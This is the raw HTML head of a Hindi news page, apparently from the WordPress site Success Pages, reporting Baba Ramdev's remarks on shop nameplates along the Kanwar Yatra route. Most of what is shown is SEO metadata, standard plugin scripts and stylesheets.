

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://successpages.in/%E0%A4%95%E0%A4%BE%E0%A4%82%E0%A4%B5%E0%A4%A1%E0%A4%BC-%E0%A4%AF%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BE-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%AA%E0%A5%8D%E0%A4%B2/
body_size: 25261
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://successpages.in/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>कांवड़ यात्रा में &#039;नेमप्लेट&#039; पर बाबा रामदेव का बयान - Success Pages</title>
	<link rel="canonical" href="https://successpages.in/कांवड़-यात्रा-में-नेमप्ल/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="कांवड़ यात्रा में &#039;नेमप्लेट&#039; पर बाबा रामदेव का बयान - Success Pages" />
	<meta property="og:description" content="Haridwar: उत्तर प्रदेश में कांवड़ मार्ग पर खाद्य पदार्थों की दुकानों पर लगी &#8216;नेमप्लेट&#8217; के मामले में बाबा रामदेव का भी बयान सामने आया है। उन्होंने कहा कि अगर रामदेव को अपनी पहचान बताने में कोई दिक्कत नहीं है, तो रहमान को अपनी पहचान बताने में क्या दिक्कत होनी चाहिए? हर किसी को अपने नाम [&hellip;]" />
	<meta property="og:url" content="https://successpages.in/कांवड़-यात्रा-में-नेमप्ल/" />
	<meta property="og:site_name" content="Success Pages" />
	<meta property="article:published_time" content="2024-07-21T13:40:17+00:00" />
	<meta property="og:image" content="https://successpages.in/wp-content/uploads/2024/07/Capture-2.png" />
	<meta property="og:image:width" content="410" />
	<meta property="og:image:height" content="325" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="newsadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="newsadmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://successpages.in/%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%b5%e0%a4%a1%e0%a4%bc-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a5%87%e0%a4%ae%e0%a4%aa%e0%a5%8d%e0%a4%b2/","url":"https://successpages.in/%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%b5%e0%a4%a1%e0%a4%bc-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a5%87%e0%a4%ae%e0%a4%aa%e0%a5%8d%e0%a4%b2/","name":"कांवड़ यात्रा में 'नेमप्लेट' पर बाबा रामदेव का बयान - Success Pages","isPartOf":{"@id":"https://successpages.in/#website"},"primaryImageOfPage":{"@id":"https://successpages.in/%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%b5%e0%a4%a1%e0%a4%bc-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a5%87%e0%a4%ae%e0%a4%aa%e0%a5%8d%e0%a4%b2/#primaryimage"},"image":{"@id":"https://successpages.in/%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%b5%e0%a4%a1%e0%a4%bc-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a5%87%e0%a4%ae%e0%a4%aa%e0%a5%8d%e0%a4%b2/#primaryimage"},"thumbnailUrl":"https://successpages.in/wp-content/uploads/2024/07/Capture-2.png","datePublished":"2024-07-21T13:40:17+00:00","dateModified":"2024-07-21T13:40:17+00:00","author":{"@id":"https://successpages.in/#/schema/person/26cb543d56ce0281753dc1e82cec3ab3"},"breadcrumb":{"@id":"https://successpages.in/%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%b5%e0%a4%a1%e0%a4%bc-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a5%87%e0%a4%ae%e0%a4%aa%e0%a5%8d%e0%a4%b2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://successpages.in/%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%b5%e0%a4%a1%e0%a4%bc-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a5%87%e0%a4%ae%e0%a4%aa%e0%a5%8d%e0%a4%b2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successpages.in/%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%b5%e0%a4%a1%e0%a4%bc-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a5%87%e0%a4%ae%e0%a4%aa%e0%a5%8d%e0%a4%b2/#primaryimage","url":"https://successpages.in/wp-content/uploads/2024/07/Capture-2.png","contentUrl":"https://successpages.in/wp-content/uploads/2024/07/Capture-2.png","width":410,"height":325},{"@type":"BreadcrumbList","@id":"https://successpages.in/%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%b5%e0%a4%a1%e0%a4%bc-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a5%87%e0%a4%ae%e0%a4%aa%e0%a5%8d%e0%a4%b2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://successpages.in/"},{"@type":"ListItem","position":2,"name":"कांवड़ यात्रा में &#8216;नेमप्लेट&#8217; पर बाबा रामदेव का बयान"}]},{"@type":"WebSite","@id":"https://successpages.in/#website","url":"https://successpages.in/","name":"Success Pages","description":"News Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://successpages.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://successpages.in/#/schema/person/26cb543d56ce0281753dc1e82cec3ab3","name":"newsadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successpages.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c0122473f86d65d6cb5406dfe888cf7152e88560ff17e1cb26ada968da61ce1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c0122473f86d65d6cb5406dfe888cf7152e88560ff17e1cb26ada968da61ce1?s=96&d=mm&r=g","caption":"newsadmin"},"url":"https://successpages.in/author/newsadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Success Pages &raquo; Feed" href="https://successpages.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Success Pages &raquo; Comments Feed" href="https://successpages.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Success Pages &raquo; कांवड़ यात्रा में &#8216;नेमप्लेट&#8217; पर बाबा रामदेव का बयान Comments Feed" href="https://successpages.in/%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%b5%e0%a4%a1%e0%a4%bc-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a5%87%e0%a4%ae%e0%a4%aa%e0%a5%8d%e0%a4%b2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/successpages.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://successpages.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pj-news-ticker-css' href='https://successpages.in/wp-content/plugins/pj-news-ticker/public/css/pj-news-ticker.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://successpages.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic%7CNoto+Sans:700' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://successpages.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://successpages.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://successpages.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://successpages.in/wp-content/plugins/pj-news-ticker/public/js/pj-news-ticker.js?ver=1.9.7" id="pj-news-ticker-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://successpages.in/wp-content/themes/publisher-7.6.2/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.10.15" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://successpages.in/wp-content/themes/publisher-7.6.2/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.10.15" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://successpages.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://successpages.in/wp-json/wp/v2/posts/50573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://successpages.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://successpages.in/?p=50573' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://successpages.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccesspages.in%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%25b5%25e0%25a4%25a1%25e0%25a4%25bc-%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%25be-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25ae%25e0%25a4%25aa%25e0%25a5%258d%25e0%25a4%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://successpages.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccesspages.in%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%25b5%25e0%25a4%25a1%25e0%25a4%25bc-%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%25be-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25ae%25e0%25a4%25aa%25e0%25a5%258d%25e0%25a4%25b2%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221469641-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221469641-1');
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/successpages.in\/wp-content\/uploads\/2022\/03\/success-pages-news-logo1.jpg"
    },
    "url": "https:\/\/successpages.in\/",
    "name": "Success Pages",
    "description": "News Portal"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Success Pages",
    "alternateName": "News Portal",
    "url": "https:\/\/successpages.in\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u0915\u093e\u0902\u0935\u0921\u093c \u092f\u093e\u0924\u094d\u0930\u093e \u092e\u0947\u0902 '\u0928\u0947\u092e\u092a\u094d\u0932\u0947\u091f' \u092a\u0930 \u092c\u093e\u092c\u093e \u0930\u093e\u092e\u0926\u0947\u0935 \u0915\u093e \u092c\u092f\u093e\u0928",
